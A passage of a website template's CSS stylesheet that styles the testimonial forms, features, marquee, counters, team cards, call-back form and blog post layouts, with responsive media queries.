@media (max-width: 1199.98px) {
  .testimonial__form {
    padding: 40px 40px 45px;
  }
}
@media (max-width: 991.98px) {
  .testimonial__form {
    margin-bottom: 50px;
  }
}
@media (max-width: 767.98px) {
  .testimonial__form {
    padding: 30px 25px 30px;
    width: 100%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .testimonial__form {
    padding: 40px;
  }
}
.testimonial__form .title {
  margin-bottom: 25px;
  font-size: 30px;
  text-transform: capitalize;
}
.testimonial__form .form-grp {
  margin-bottom: 10px;
}
.testimonial__form .form-grp input {
  width: 100%;
  background: transparent;
  border-radius: 5px;
  border: 1px solid #D0D6E1;
  font-size: 14px;
  font-weight: 500;
  color: var(--tg-body-color);
  padding: 15px 20px;
  height: 50px;
}
.testimonial__form .form-grp input::-moz-placeholder {
  font-size: 14px;
  font-weight: 500;
  color: #667594;
}
.testimonial__form .form-grp input::placeholder {
  font-size: 14px;
  font-weight: 500;
  color: #667594;
}
.testimonial__form .form-grp.select-grp {
  position: relative;
}
.testimonial__form .form-grp.select-grp select {
  background-color: transparent;
  border: 1px solid #D0D6E1;
  color: #667594;
  font-weight: 500;
  font-size: 14px;
  text-transform: capitalize;
  border-radius: 5px;
  outline: none;
  padding: 15px 40px 15px 20px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  width: 100%;
  line-height: 1.2;
  height: 50px;
  cursor: pointer;
}
.testimonial__form .form-grp.select-grp::after {
  content: "\f106";
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  font-family: flaticon;
  font-weight: 400;
  right: 10px;
  font-size: 24px;
  color: var(--tg-theme-secondary);
}
.testimonial-shape-wrap img {
  position: absolute;
  z-index: -1;
}
.testimonial-shape-wrap img:nth-child(1) {
  bottom: 0;
  right: 10%;
}
.testimonial-shape-wrap img:nth-child(2) {
  right: 0;
  top: 0;
}
.testimonial__shape-two img {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
}
.testimonial__shape-three img {
  position: absolute;
  z-index: -1;
  right: 15%;
  top: -15%;
  animation-duration: 30s;
}
@media (max-width: 1500px) {
  .testimonial__shape-three img {
    right: 1%;
  }
}
@media (max-width: 991.98px) {
  .testimonial__shape-three img {
    top: auto;
    bottom: -10%;
  }
}
@media (max-width: 767.98px) {
  .testimonial__shape-three img {
    bottom: 0%;
  }
}

.range-slider-wrap {
  margin-bottom: 20px;
}
.range-slider-wrap input {
  width: 100%;
  height: 15px;
  -moz-appearance: none;
       appearance: none;
  -webkit-appearance: none;
  background: #D9D9D9;
  outline: none;
  border-radius: 10px;
  overflow: hidden;
}
.range-slider-wrap .range::-webkit-slider-thumb {
  -webkit-appearance: none;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  background: var(--tg-theme-primary);
  cursor: pointer;
  border: none;
  box-shadow: -807px 0 0 800px var(--tg-heading-color);
}
.range-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 15px;
  margin-top: 20px;
}
.range-top p {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 600;
  font-family: var(--tg-heading-font-family);
  color: var(--tg-heading-color);
}
.range-top span {
  font-size: 16px;
  font-weight: 600;
  display: block;
  font-family: var(--tg-heading-font-family);
  color: var(--tg-heading-color);
}
.range-top span strong {
  font-weight: 600;
}

/*=============================
	14. Features
===============================*/
.features__area-two {
  padding: 120px 0 90px;
}
@media (max-width: 767.98px) {
  .features__area-two {
    padding: 100px 0 70px;
  }
}
.features__item {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 20px;
  padding: 80px 50px;
  border: 1px solid var(--tg-border-2);
}
@media (max-width: 1800px) {
  .features__item {
    padding: 80px 30px;
  }
}
@media (max-width: 1500px) {
  .features__item {
    padding: 60px 20px;
  }
}
@media (max-width: 1199.98px) {
  .features__item {
    display: block;
  }
}
@media (max-width: 991.98px) {
  .features__item {
    padding: 40px 30px;
  }
}
@media (max-width: 767.98px) {
  .features__item {
    padding: 40px 25px;
  }
}
.features__item:hover .features__icon i {
  transform: rotateY(180deg);
}
.features__item-wrap {
  border-bottom: 1px solid var(--tg-border-2);
}
.features__item-wrap .row {
  --bs-gutter-x: 0px;
}
.features__item-two {
  border-radius: 10px;
  border: 1px solid #E4ECEF;
  background: var(--tg-color-white-default);
  -ms-box-shadow: 0px 7px 15px 0px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0px 7px 15px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 7px 15px 0px rgba(0, 0, 0, 0.05);
  padding: 30px 30px;
  margin-bottom: 30px;
  display: flex;
  align-items: flex-start;
  gap: 20px;
}
@media (max-width: 1199.98px) {
  .features__item-two {
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .features__item-two {
    flex-wrap: nowrap;
  }
}
.features__item-two:hover .features__icon-two i {
  transform: rotateY(180deg);
}
.features__icon {
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-color-gray-3);
  border-radius: 10px;
  flex: 0 0 auto;
  font-size: 50px;
  line-height: 0;
  color: var(--tg-theme-secondary);
}
@media (max-width: 1199.98px) {
  .features__icon {
    margin-bottom: 20px;
  }
}
.features__icon i {
  transition: all 0.4s ease-out 0s;
  transform: rotateY(0);
}
.features__icon-two {
  width: 70px;
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex: 0 0 auto;
  border-radius: 8px;
  background: var(--tg-color-yellow-light);
  line-height: 0;
  color: var(--tg-theme-primary);
  font-size: 50px;
}
.features__icon-two i {
  transition: all 0.4s ease-out 0s;
  transform: rotateY(0);
}
.features__content .title {
  margin-bottom: 12px;
  font-size: 24px;
  font-weight: 600;
}
@media (max-width: 1500px) {
  .features__content .title {
    font-size: 22px;
  }
}
.features__content p {
  margin-bottom: 0;
}
@media (max-width: 1500px) {
  .features__content p br {
    display: none;
  }
}
.features__content-two .title {
  margin-bottom: 10px;
  font-size: 20px;
  text-transform: capitalize;
}
.features__content-two p {
  margin-bottom: 0;
}

/*=============================
	15. Marquee
===============================*/
.marquee__area {
  background: var(--tg-color-yellow-light-2);
  overflow: hidden;
  padding: 0 0 120px;
}
@media (max-width: 767.98px) {
  .marquee__area {
    padding: 0 0 100px;
  }
}
.marquee__area-two {
  padding: 0 0 120px;
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .marquee__area-two {
    padding: 0 0 100px;
  }
}
.marquee__wrap {
  display: flex;
  align-items: center;
}
.marquee__wrap:hover .marquee__box {
  animation-play-state: paused;
}
.marquee__box {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  width: -moz-fit-content;
  width: fit-content;
  animation: marquee 50s linear infinite;
}
.marquee__box a {
  font-weight: 700;
  font-size: 60px;
  white-space: nowrap;
  line-height: 1;
  position: relative;
  margin-right: 20px;
  text-transform: uppercase;
  font-family: var(--tg-heading-font-family);
  display: flex;
  align-items: center;
  color: var(--tg-theme-primary);
  letter-spacing: 1px;
}
@media (max-width: 1199.98px) {
  .marquee__box a {
    font-size: 55px;
  }
}
@media (max-width: 991.98px) {
  .marquee__box a {
    font-size: 50px;
  }
}
@media (max-width: 767.98px) {
  .marquee__box a {
    font-size: 40px;
  }
}
.marquee__box a::after {
  content: "\f621";
  font-size: 45px;
  font-weight: 700;
  line-height: 1;
  margin-left: 20px;
  font-family: var(--tg-icon-font-family);
  color: var(--tg-theme-primary);
}
@media (max-width: 1199.98px) {
  .marquee__box a::after {
    font-size: 40px;
  }
}
@media (max-width: 767.98px) {
  .marquee__box a::after {
    font-size: 30px;
  }
}

/*=============================
    16. Fact
===============================*/
.counter-area {
  background: #FFFBF3;
  padding: 110px 0 80px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .counter-area {
    padding: 100px 0 70px;
  }
}
.counter-area-two {
  padding: 140px 0 110px;
  position: relative;
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .counter-area-two {
    padding: 100px 0 70px;
  }
}
.counter-area-three {
  background: #F5FAFC;
  padding: 0 0 90px;
}
.counter-item {
  display: flex;
  align-items: center;
  gap: 20px;
  margin-bottom: 30px;
}
@media (max-width: 767.98px) {
  .counter-item {
    gap: 12px;
  }
}
.counter-item .icon {
  font-size: 72px;
  line-height: 0;
  color: var(--tg-theme-primary);
  transition: all 0.3s ease-out 0s;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .counter-item .icon {
    font-size: 60px;
  }
}
.counter-item .content .count {
  line-height: 0.8;
  margin-bottom: 5px;
  font-size: 40px;
  display: flex;
  align-items: center;
  font-weight: 800;
}
@media (max-width: 1199.98px) {
  .counter-item .content .count {
    font-size: 36px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .counter-item .content .count {
    font-size: 34px;
  }
}
.counter-item .content p {
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 500;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .counter-item .content p {
    font-size: 16px;
  }
}
.counter-item:hover .icon {
  transform: rotateY(180deg);
}
.counter-shape-wrap img {
  position: absolute;
  z-index: -1;
}
.counter-shape-wrap img:nth-child(1) {
  left: 0;
  top: 0;
}
.counter-shape-wrap img:nth-child(2) {
  right: 8%;
  top: 30%;
}
.counter-shape-wrap img:nth-child(3) {
  right: 0;
  bottom: 0;
  z-index: -2;
}
.counter-shape-two img {
  position: absolute;
  right: 8%;
  bottom: -20px;
}

/*=============================
    17. Team
===============================*/
@media (max-width: 767.98px) {
  .team-area {
    padding: 100px 0 70px;
  }
}
.team__area-two {
  position: relative;
  padding: 120px 0 90px;
}
@media (max-width: 767.98px) {
  .team__area-two {
    padding: 100px 0 70px;
  }
}
.team__area-three {
  padding: 120px 0 90px;
}
@media (max-width: 767.98px) {
  .team__area-three {
    padding: 100px 0 70px;
  }
}
.team__area-four {
  padding: 120px 0 90px;
}
@media (max-width: 767.98px) {
  .team__area-four {
    padding: 100px 0 70px;
  }
}
.team-item {
  border-radius: 15px;
  border: 1px solid var(--tg-border-1);
  margin-bottom: 30px;
}
.team-item-wrap .row {
  --bs-gutter-x: 24px;
}
.team__item-two {
  margin-bottom: 30px;
}
.team__item-three {
  position: relative;
  margin-bottom: 30px;
}
.team__item-four {
  margin-bottom: 30px;
}
.team-thumb {
  border-radius: 14px 14px 0 104px;
  overflow: hidden;
  position: relative;
}
.team-thumb img {
  width: 100%;
  height: 292px;
  -o-object-fit: cover;
     object-fit: cover;
}
@media (max-width: 767.98px) {
  .team-thumb img {
    height: auto;
  }
}
.team__thumb-two {
  margin-bottom: 15px;
}
.team__thumb-two img {
  border-radius: 10px;
  width: 100%;
  height: 295px;
  -o-object-fit: cover;
     object-fit: cover;
}
@media (max-width: 1199.98px) {
  .team__thumb-two img {
    height: 230px;
  }
}
@media (max-width: 991.98px) {
  .team__thumb-two img {
    height: 295px;
  }
}
@media (max-width: 767.98px) {
  .team__thumb-two img {
    height: auto;
  }
}
.team__thumb-three img {
  border-radius: 14px;
  width: 100%;
}
.team__thumb-four img {
  border-radius: 14px;
  width: 100%;
}
.team-social {
  position: absolute;
  right: 22px;
  top: 22px;
  background: var(--tg-color-white-default);
  border-radius: 30px;
}
.team-social .social-toggle-icon {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  color: #474AA0;
  font-size: 20px;
  line-height: 0;
  cursor: pointer;
  transition: all 0.3s ease-out 0s;
}
.team-social .list-wrap {
  display: flex;
  align-items: center;
  flex-direction: column;
  gap: 5px;
  padding: 0 0 15px;
  display: none;
  text-align: center;
}
.team-social .list-wrap a {
  font-size: 18px;
  color: #474AA0;
}
.team-social .list-wrap a:hover {
  color: var(--tg-theme-primary);
}
.team__social-two .list-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}
.team__social-two .list-wrap li a {
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1.5px solid var(--tg-border-3);
  border-radius: 50%;
  font-size: 18px;
  color: var(--tg-border-3);
}
.team__social-two .list-wrap li a:hover {
  color: var(--tg-color-white-default);
  background: var(--tg-theme-primary);
  border-color: var(--tg-theme-primary);
}
.team__social-three {
  top: auto;
  bottom: 30px;
  right: 30px;
  z-index: 1;
  background: var(--tg-theme-primary);
}
.team__social-three .social-toggle-icon {
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
}
.team__social-three .list-wrap {
  padding: 15px 0 0;
}
.team__social-three .list-wrap li a {
  color: var(--tg-color-white-default);
}
.team__social-three .list-wrap li a:hover {
  color: var(--tg-theme-secondary);
}
.team__social-four .list-wrap {
  display: flex;
  justify-content: center;
  gap: 15px;
}
.team__social-four .list-wrap li a {
  color: #9597C8;
}
.team__social-four .list-wrap li a:hover {
  color: var(--tg-theme-primary);
}
.team-content {
  padding: 15px 25px 25px;
}
.team-content .title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 8px;
}
.team-content span {
  display: block;
  line-height: 1;
  color: var(--tg-theme-primary);
}
.team__content-two {
  text-align: center;
}
.team__content-two .title {
  font-size: 24px;
  font-weight: var(--tg-fw-semi-bold);
  margin-bottom: 8px;
}
.team__content-two span {
  display: block;
  line-height: 1;
  color: var(--tg-theme-primary);
  margin-bottom: 20px;
}
.team__content-three {
  position: absolute;
  left: 30px;
  top: 30px;
  right: 30px;
  z-index: 1;
}
.team__content-three .title {
  margin-bottom: 5px;
  color: var(--tg-color-white-default);
  font-size: 24px;
  font-weight: 600;
}
.team__content-three span {
  display: block;
  color: var(--tg-color-gray-3);
}
.team__content-four {
  background: var(--tg-color-white-default);
  -ms-box-shadow: 0px 5px 8px 0px rgba(0, 0, 0, 0.04);
  -o-box-shadow: 0px 5px 8px 0px rgba(0, 0, 0, 0.04);
  box-shadow: 0px 5px 8px 0px rgba(0, 0, 0, 0.04);
  border-radius: 10px;
  text-align: center;
  margin: 0 24px;
  padding: 20px 20px;
  margin-top: -65px;
  position: relative;
  z-index: 1;
}
.team__content-four .title {
  font-size: 24px;
  margin-bottom: 5px;
  font-weight: 600;
}
.team__content-four span {
  display: block;
  color: var(--tg-theme-primary);
  line-height: 1;
  margin-bottom: 10px;
}
.team__shape img {
  position: absolute;
  z-index: -1;
}
.team__shape img:nth-child(1) {
  left: 5%;
  bottom: 15%;
}
@media (max-width: 1500px) {
  .team__shape img:nth-child(1) {
    left: -5%;
  }
}
@media (max-width: 1199.98px) {
  .team__shape img:nth-child(1) {
    display: none;
  }
}
.team__shape img:nth-child(2) {
  right: 6%;
  top: 12%;
}
@media (max-width: 991.98px) {
  .team__shape img:nth-child(2) {
    top: 5%;
    width: 90px;
  }
}
@media (max-width: 767.98px) {
  .team__shape img:nth-child(2) {
    top: 2%;
    width: 80px;
  }
}
.team__details-area {
  padding: 120px 0;
}
@media (max-width: 767.98px) {
  .team__details-area {
    padding: 100px 0;
  }
}
.team__details-inner .row .col-36 {
  width: 35.6%;
  flex: 0 0 auto;
}
@media (max-width: 991.98px) {
  .team__details-inner .row .col-36 {
    width: 60%;
  }
}
@media (max-width: 767.98px) {
  .team__details-inner .row .col-36 {
    width: 100%;
  }
}
.team__details-inner .row .col-64 {
  width: 64.4%;
  flex: 0 0 auto;
}
@media (max-width: 991.98px) {
  .team__details-inner .row .col-64 {
    width: 100%;
  }
}
@media (max-width: 991.98px) {
  .team__details-img {
    margin-bottom: 50px;
  }
}
.team__details-img img {
  border-radius: 10px;
}
@media (max-width: 991.98px) {
  .team__details-img img {
    width: 100%;
  }
}
.team__details-content {
  margin-left: 20px;
}
@media (max-width: 1199.98px) {
  .team__details-content {
    margin: 0;
  }
}
.team__details-content .title {
  margin-bottom: 10px;
  font-size: 40px;
  font-weight: 600;
}
@media (max-width: 1199.98px) {
  .team__details-content .title {
    font-size: 36px;
  }
}
@media (max-width: 767.98px) {
  .team__details-content .title {
    font-size: 32px;
  }
}
.team__details-content .position {
  display: block;
  font-size: 18px;
  font-weight: 500;
  line-height: 1;
  color: var(--tg-theme-primary);
  margin-bottom: 20px;
}
.team__details-content p {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .team__details-content p {
    margin-bottom: 25px;
  }
}
.team__details-info > .list-wrap > li {
  display: flex;
  align-items: center;
  font-size: 18px;
  font-family: var(--tg-heading-font-family);
  color: var(--tg-theme-secondary);
  gap: 10px;
  margin-bottom: 15px;
}
.team__details-info > .list-wrap > li > a {
  font-family: var(--tg-heading-font-family);
  color: var(--tg-theme-secondary);
}
.team__details-info > .list-wrap > li > a:hover {
  color: var(--tg-theme-primary);
}
.team__details-info > .list-wrap > li > i {
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 0;
  background: var(--tg-color-gray-3);
  border-radius: 50%;
  color: var(--tg-theme-secondary);
  font-size: 18px;
  flex: 0 0 auto;
}
.team__details-info > .list-wrap > li:last-child {
  margin-bottom: 0;
}
.team__details-social {
  display: flex;
  gap: 15px;
  align-items: center;
}
.team__details-social li a {
  color: var(--tg-theme-secondary);
  font-size: 16px;
}
.team__details-social li a:hover {
  color: var(--tg-theme-primary);
}

@media (max-width: 991.98px) {
  .section-content {
    margin-bottom: 50px;
  }
}
.section-content p {
  margin-bottom: 0;
  font-weight: 500;
}

/*=============================
    18. Call-back
===============================*/
.call-back-area {
  background: var(--tg-heading-color);
  padding: 100px 0 85px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.call-back-area-two {
  background: transparent;
  padding: 0;
  z-index: 2;
}
.call-back-wrap {
  background: var(--tg-heading-color);
  padding: 90px 80px 75px;
  border-radius: 15px;
}
@media (max-width: 1199.98px) {
  .call-back-wrap {
    padding: 50px 25px 50px;
  }
}
@media (max-width: 991.98px) {
  .call-back-content {
    text-align: center;
    margin-bottom: 30px;
  }
}
.call-back-content .shape {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
}
@media (max-width: 991.98px) {
  .call-back-content .shape {
    display: none;
  }
}
.call-back-content p {
  margin-bottom: 0;
  color: #D0D0DD;
  font-weight: 500;
  width: 90%;
}
@media (max-width: 1199.98px) {
  .call-back-content p {
    width: 100%;
  }
}
.call-back-form form .row {
  --bs-gutter-x: 15px;
}
.call-back-form form .form-grp {
  margin-bottom: 15px;
}
.call-back-form form .form-grp input {
  width: 100%;
  border: none;
  border-radius: 4px;
  color: var(--tg-heading-color);
  background: var(--tg-color-white-default);
  font-size: 15px;
  font-weight: 500;
  padding: 15px 18px;
  height: 50px;
}
.call-back-form form .form-grp input::-moz-placeholder {
  font-size: 15px;
  font-weight: 500;
  color: #9597C8;
}
.call-back-form form .form-grp input::placeholder {
  font-size: 15px;
  font-weight: 500;
  color: #9597C8;
}
.call-back-form form .btn {
  width: 100%;
  justify-content: center;
  font-size: 16px;
  font-weight: 800;
  text-transform: uppercase;
  padding: 17px 24px;
  border-radius: 4px;
}
.call-back-form form .btn::before {
  background: var(--tg-color-gray-3);
}
.call-back-form form .btn::after {
  display: none;
}
.call-back-form form .btn:hover {
  color: var(--tg-heading-color);
}

/*=============================
    19. Blog
===============================*/
.blog__area {
  padding: 120px 0;
}
@media (max-width: 767.98px) {
  .blog__area {
    padding: 100px 0;
  }
}
.blog-post-bg {
  background-size: cover;
  background-position: center;
  padding: 120px 0 90px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .blog-post-bg {
    padding: 100px 0 70px;
  }
}
.blog__post-bg-two {
  background-size: cover;
  background-position: center;
  padding: 120px 0 90px;
  position: relative;
  z-index: 1;
}
@media (max-width: 767.98px) {
  .blog__post-bg-two {
    padding: 100px 0 70px;
  }
}
.blog__post-area-three {
  padding: 270px 0 90px;
  margin-top: -150px;
}
@media (max-width: 767.98px) {
  .blog__post-area-three {
    padding: 250px 0 70px;
  }
}
.blog__post-area-four {
  padding: 120px 0 90px;
}
@media (max-width: 767.98px) {
  .blog__post-area-four {
    padding: 100px 0 70px;
  }
}
.blog__post-area-five {
  padding: 120px 0 90px;
  background: var(--tg-color-yellow-light-2);
  position: relative;
  z-index: 1;
}
@media (max-width: 767.98px) {
  .blog__post-area-five {
    padding: 100px 0 70px;
  }
}
.blog-post-item {
  border: 1px solid var(--tg-border-1);
  background: var(--tg-color-white-default);
  border-radius: 15px;
  padding: 30px;
  margin-bottom: 30px;
}
@media (max-width: 767.98px) {
  .blog-post-item {
    padding: 20px 20px;
  }
}
.blog-post-thumb {
  position: relative;
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 20px;
}
.blog-post-thumb img {
  width: 100%;
  height: 248px;
  -o-object-fit: cover;
     object-fit: cover;
}
.blog-post-thumb .post-tag {
  font-size: 14px;
  font-weight: 500;
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
  line-height: 1;
  display: block;
  border-radius: 4px;
  position: absolute;
  left: 18px;
  top: 16px;
  z-index: 2;
  padding: 8px 10px;
}
.blog-post-thumb .post-tag:hover {
  background: var(--tg-theme-secondary);
}
.blog-post-content .title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 15px;
  text-transform: capitalize;
}
@media (max-width: 767.98px) {
  .blog-post-content .title {
    font-size: 22px;
  }
}
.blog-post-content .blog-post-meta .list-wrap {
  justify-content: space-between;
}
.blog__post-two {
  border: 1px solid var(--tg-border-1);
  border-radius: 15px;
  background: var(--tg-color-white-default);
  margin-bottom: 30px;
}
.blog__post-four {
  background: var(--tg-color-white-default);
  border-radius: 15px;
  border: 1px solid #EAE4D8;
  -ms-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.08);
  -o-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.08);
  margin-bottom: 30px;
}
.blog__post-thumb-two {
  border-radius: 15px 15px 0 0;
  overflow: hidden;
  margin: -1px;
}
.blog__post-thumb-two img {
  width: 100%;
  height: 250px;
  -o-object-fit: cover;
     object-fit: cover;
}
.blog__post-thumb-three {
  margin-bottom: 35px;
}
.blog__post-thumb-four {
  margin: -1px -1px 0 -1px;
}
.blog__post-thumb-four img {
  border-radius: 15px 15px 0 0;
  width: 100%;
  height: 270px;
  -o-object-fit: cover;
     object-fit: cover;
}
.blog__post-content-two {
  padding: 30px 30px;
}
@media (max-width: 1199.98px) {
  .blog__post-content-two {
    padding: 30px 22px;
  }
}
@media (max-width: 991.98px) {
  .blog__post-content-two {
    padding: 30px 30px;
  }
}
@media (max-width: 767.98px) {
  .blog__post-content-two {
    padding: 25px 20px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog__post-content-two {
    padding: 30px 30px;
  }
}
.blog__post-content-two .title {
  margin-bottom: 20px;
  font-size: 24px;
  font-weight: var(--tg-fw-semi-bold);
  text-transform: capitalize;
}
@media (max-width: 767.98px) {
  .blog__post-content-two .title {
    font-size: 22px;
  }
}
.blog__post-content-two .blog-post-meta {
  margin-bottom: 22px;
}
.blog__post-content-two .blog-avatar {
  margin-bottom: 0;
}
.blog__post-content-three {
  position: relative;
}
.blog__post-content-three .post-tag {
  font-size: 14px;
  font-weight: 500;
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
  line-height: 1;
  display: block;
  border-radius: 4px;
  position: absolute;
  left: 18px;
  top: -51px;
  z-index: 2;
  padding: 8px 10px;
}
.blog__post-content-three .post-tag:hover {
  background: var(--tg-theme-secondary);
}
.blog__post-content-three .btn {
  background: var(--tg-color-gray-3);
  color: var(--tg-theme-secondary);
  padding: 16px 24px;
}
.blog__post-content-three .btn:hover {
  color: var(--tg-color-white-default);
}
.blog__post-content-four {
  padding: 25px 30px 40px;
}
@media (max-width: 1199.98px) {
  .blog__post-content-four {
    padding: 25px 25px 30px;
  }
}
.blog__post-content-four .title {
  font-size: 24px;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 20px;
}
.blog__post-tag-two {
  font-size: 14px;
  font-weight: 500;
  color: var(--tg-body-color);
  border: 1px solid var(--tg-color-gray-2);
  display: inline-block;
  line-height: 1;
  border-radius: 4px;
  padding: 7px 10px;
}
.blog__post-tag-two:hover {
  border-color: var(--tg-theme-primary);
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
}
.blog__post-tag-three {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  display: inline-block;
  color: #9798AB;
  line-height: 1;
  margin-bottom: 20px;
}
.blog-avatar {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 24px;
}
.blog-avatar .avatar-thumb {
  width: 36px;
  flex: 0 0 auto;
}
.blog-avatar .avatar-thumb img {
  border-radius: 50%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.blog-avatar .avatar-content p {
  margin-bottom: 0;
  font-weight: 500;
  color: #9597C8;
}
.blog-avatar .avatar-content p a:hover {
  color: var(--tg-theme-secondary);
}
.blog-post-meta .list-wrap {
  display: flex;
  align-items: center;
  gap: 15px 20px;
  flex-wrap: wrap;
}
.blog-post-meta .list-wrap li {
  display: flex;
  align-items: center;
  gap: 8px;
}
.blog-post-meta .list-wrap li i {
  font-size: 18px;
}
.blog-post-meta .btn {
  background: var(--tg-color-gray-3);
  color: var(--tg-theme-secondary);
  padding: 16px 20px;
}
.blog-post-meta .btn:hover {
  color: var(--tg-color-white-default);
}
.blog-post-meta-two .list-wrap li {
  color: #9798AB;
}
.blog-post-meta-two .list-wrap li i {
  color: var(--tg-theme-primary);
}
.blog-post-meta-two .list-wrap li a {
  color: #9798AB;
}
.blog-post-meta-two .list-wrap li a:hover {
  color: var(--tg-theme-primary);
}
.blog__inner-wrap .row .col-70 {
  width: 70.5%;
  flex: 0 0 auto;
}
@media (max-width: 1199.98px) {
  .blog__inner-wrap .row .col-70 {
    width: 67.5%;
  }
}
@media (max-width: 991.98px) {
  .blog__inner-wrap .row .col-70 {
    width: 100%;
  }
}
.blog__inner-wrap .row .col-30 {
  width: 29.5%;
  flex: 0 0 auto;
}
@media (max-width: 1199.98px) {
  .blog__inner-wrap .row .col-30 {
    width: 32.5%;
  }
}
@media (max-width: 991.98px) {
  .blog__inner-wrap .row .col-30 {
    width: 100%;
  }
}
.blog__sidebar {
  margin-left: 20px;
}
@media (max-width: 1199.98px) {
  .blog__sidebar {
    margin-left: 0;
  }
}
@media (max-width: 991.98px) {
  .blog__sidebar {
    margin-top: 100px;
  }
}
.blog-shape-wrap img {
  position: absolute;
  z-index: -1;
}
.blog-shape-wrap img:nth-child(1) {
  left: 0;
  top: 0;
}
@media (max-width: 767.98px) {
  .blog-shape-wrap img:nth-child(1) {
    width: 200px;
  }
}
.blog-shape-wrap img:nth-child(2) {
  right: 0;
  bottom: 0;
}
@media (max-width: 767.98px) {
  .blog-shape-wrap img:nth-child(2) {
    width: 200px;
  }
}
.blog__details-area {
  padding: 120px 0;
}
@media (max-width: 767.98px) {
  .blog__details-area {
    padding: 100px 0;
  }
}
.blog__details-thumb {
  margin-bottom: 30px;
}
.blog__details-thumb img {
  border-radius: 10px;
  min-height: 250px;
  -o-object-fit: cover;
     object-fit: cover;
}
.blog__details-content > .title {
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 600;
  text-transform: capitalize;
}
@media (max-width: 1199.98px) {
  .blog__details-content > .title {
    font-size: 32px;
  }
}
@media (max-width: 767.98px) {
  .blog__details-content > .title {
    font-size: 28px;
  }
}
.blog__details-content .blog-post-meta {
  margin-bottom: 30px;
}
.blog__details-content .blog-post-meta .blog-avatar {
  margin-bottom: 0;
}
.blog__details-content > p {
  margin-bottom: 20px;
}
.blog__details-content .title-two {
  margin-bottom: 20px;
  font-size: 30px;
  font-weight: 600;
  text-transform: capitalize;
}
@media (max-width: 767.98px) {
  .blog__details-content .title-two {
    font-size: 26px;
  }
}
.blog__details-inner {
  margin: 35px 0;
}
.blog__details-inner .row .col-46 {
  width: 46%;
  flex: 0 0 auto;
}
@media (max-width: 767.98px) {
  .blog__details-inner .row .col-46 {
    width: 100%;
  }
}
.blog__details-inner .row .col-54 {
  width: 54%;
  flex: 0 0 auto;
}
@media (max-width: 767.98px) {
  .blog__details-inner .row .col-54 {
    width: 100%;
  }
}
.blog__details-inner-thumb {
  position: relative;
}
@media (max-width: 767.98px) {
  .blog__details-inner-thumb {
    margin-bottom: 30px;
  }
}
.blog__details-inner-thumb img {
  width: 100%;
  border-radius: 10px;
}
.blog__details-inner-thumb .play-btn {
  width: 62px;
  height: 62px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background: var(--tg-color-white-default);
  color: var(--tg-theme-secondary);
  font-size: 18px;
  border-radius: 50%;
}
.blog__details-inner-thumb .play-btn:hover {
  color: var(--tg-color-white-default);
  background: var(--tg-theme-primary);
}
.blog__details-inner-content .title {
  margin-bottom: 12px;
  font-size: 30px;
  font-weight: 600;
}
@media (max-width: 1199.98px) {
  .blog__details-inner-content .title {
    font-size: 26px;
  }
}
.blog__details-inner-content p {
  margin-bottom: 20px;
  width: 95%;
}
@media (max-width: 1199.98px) {
  .blog__details-inner-content p {
    width: 100%;
  }
}
.blog__details-bottom {
  border-top: 1px solid #E7E7E7;
  border-bottom: 1px solid #E7E7E7;
  padding: 20px 0;
  margin-top: 40px;
  margin-bottom: 70px;
}
.blog__details-bottom .post-tags {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 10px;
}
.blog__details-bottom .post-tags .title {
  margin-bottom: 0;
  font-size: 14px;
}
.blog__details-bottom .post-tags .list-wrap {
  display: flex;
  gap: 6px;
}
.blog__details-bottom .post-tags .list-wrap li a {
  background: var(--tg-color-gray-3);
  padding: 7px 17px;
  display: block;
